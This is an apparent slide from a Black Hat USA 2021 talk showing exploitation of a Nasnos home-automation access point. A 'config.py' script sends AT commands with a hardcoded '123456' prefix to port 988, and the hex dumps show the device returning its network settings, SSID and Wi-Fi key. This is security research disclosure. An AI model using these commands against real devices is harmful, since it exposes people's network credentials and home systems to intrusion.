 Exploitation
$ python config.py
## sent to 192.168.2.1:988 (15 bytes):
0000 31 32 33 34 35 36 41 54 2b 4e 49 50 3d 3f 0d 123456AT+NIP=?.
## received (66 bytes):
0000 2b 4f 4b 3d 31 2c 22 31 39 32 2e 31 36 38 2e 32 +OK=1,"192.168.2
0010 2e 31 22 2c 22 32 35 35 2e 32 35 35 2e 32 35 35 .1","255.255.255
0020 2e 30 22 2c 22 31 39 32 2e 31 36 38 2e 32 2e 31 .0","192.168.2.1
0030 22 2c 22 31 39 32 2e 31 36 38 2e 32 2e 31 22 0a ","192.168.2.1".
## sent to 192.168.2.1:988 (16 bytes):
0000 31 32 33 34 35 36 41 54 2b 53 53 49 44 3d 3f 0d 123456AT+SSID=?.
## received (27 bytes):
0000 2b 4f 4b 3d 22 4e 61 73 6e 6f 73 2d 43 53 38 37 +OK="Nasnos-CS87
0010 30 30 5f 32 66 61 61 22 0a 0a 00 00_2faa"...
## sent to 192.168.2.1:988 (17 bytes):
0000 31 32 33 34 35 36 41 54 2b 45 4e 43 52 59 3d 3f 123456AT+ENCRY=?
## received (8 bytes):
0000 2b 4f 4b 3d 32 0a 0a 00 +OK=2...
## sent to 192.168.2.1:988 (15 bytes):
0000 31 32 33 34 35 36 41 54 2b 4b 45 59 3d 3f 0d 123456AT+KEY=?.
## received (26 bytes):
0000 2b 4f 4b 3d 31 2c 31 2c 22 43 53 38 37 30 30 48 +OK=1,1,"CS8700H
0010 30 30 46 30 36 32 22 0a 0a 00 00F062"…
Fig.: Retrieving the configuration of the Nasnos access point
August 2021 30
black hat®
USA 2021
JULY 31 - AUGUST 5, 2021
VIRTUAL EVENT